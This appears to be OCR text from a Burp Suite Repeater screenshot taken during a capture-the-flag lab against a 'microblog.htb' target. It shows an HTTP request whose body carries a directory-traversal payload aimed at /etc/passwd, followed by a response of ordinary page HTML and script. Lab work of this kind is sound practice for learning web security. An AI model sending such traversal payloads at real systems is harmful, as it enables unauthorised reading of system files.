 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: http://hello.microblog.htb HTTP
Request
Pretty Raw Hex \n
1 POST /edit/index.php HTTP/1.1
2 Host: hello.microblog.htb
3 Content-Length: 35
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://hello.microblog.htb
9 Referer: http://hello.microblog.htb/edit/?message=Section%20added!&status=success
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: username=ac267f2or4v9n28thbultom740
13 Connection: close
14
15 id=../../../../../../../etc/passwd
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 22 May 2023 06:29:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 7007
10
11 <!DOCTYPE html>
12 <head>
13 <link rel="icon" type="image/x-icon" href="/images/brain.ico">
14 <link rel="stylesheet" href="http://microblog.htb/static/css/styles.css">
15 <script src="http://microblog.htb/static/js/jquery.js">
</script>
16 <script src="http://microblog.htb/static/js/fontawesome.js">
</script>
17 <title>
</title>
18 <script>
19 $(window).on('load', function(){
20 const queryString = window.location.search;
21 if(queryString) {
22 const urlParams = new URLSearchParams(queryString);
23 if(urlParams.get('message') && urlParams.get('status')) {
24 const status = urlParams.get('status')
25 const message = urlParams.get('message')
26 $(".floating-message").css("display", "block");
27 $(".floating-message").children(".message-content").text(message);
28 if(status === "fail") {
29 $(".floating-message").css("background-color", "#AF0606");
30 }
31 else {
32 $(".floating-message").css("background-color", "#4BB543");
33 }
34 }
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 8